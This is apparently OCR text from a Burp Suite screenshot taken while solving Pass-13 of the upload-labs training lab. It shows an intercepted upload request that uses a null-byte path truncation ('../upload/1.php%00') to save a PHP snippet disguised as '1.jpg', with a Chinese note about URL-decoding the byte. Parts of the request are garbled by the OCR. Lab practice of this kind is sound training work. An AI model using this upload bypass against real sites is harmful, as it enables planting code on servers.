 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.136:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload-labs-master/Pass-13/index.php HTTP/1.1
2 Host: 192.168.17.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.17.136/upload-labs-master/Pass-13/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------22309578532015
12 Content-Length: 436
13
14 -----------------------------22309578532015
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/1.php%00
18 -------------------
19 Content-Disposition d_file"; filename="1.jpg"
20 Content-Type: appli
21
22 <?phpphpinfo();?>
23 -------------------
24 Content-Disposition t"
25
26 □□
27 ------------------- --
28
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy interception documentation
进行URL解码，解码之后这里会变成空白
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
? Search... 0 matches
S 英